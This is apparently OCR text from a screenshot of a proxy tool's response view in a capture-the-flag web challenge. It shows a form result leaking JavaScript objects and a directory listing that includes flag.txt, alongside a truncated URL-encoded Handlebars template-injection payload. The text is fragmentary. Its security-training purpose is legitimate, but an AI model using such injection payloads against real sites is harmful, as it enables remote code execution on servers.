 Response
Raw Headers Hex Render
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54"
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 Backend
48 flag.txt
49 snap
50
51
52 URLencoded:
53 %7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%
54 </p>
55 div>
56